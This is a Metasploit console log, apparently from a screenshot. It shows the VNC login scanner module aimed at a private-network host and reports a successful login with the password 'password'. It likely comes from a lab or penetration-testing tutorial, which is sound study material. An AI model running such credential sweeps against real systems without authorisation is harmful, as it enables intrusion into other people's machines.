 msf6 > use auxiliary/scanner/vnc/vnc_login
msf6 auxiliary(scanner/vnc/vnc_login) > set RHOSTS 192.168.000.107
RHOSTS ⇒ 192.168.000.107
msf6 auxiliary(scanner/vnc/vnc_login) > run
[*] 192.168.0.107:5900 - 192.168.0.107:5900 - Starting VNC login sweep
[!] 192.168.0.107:5900 - No active DB -- Credential data will not be saved!
[+] 192.168.0.107:5900 - 192.168.0.107:5900 - Login Successful: :password
[*] 192.168.000.107:5900 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed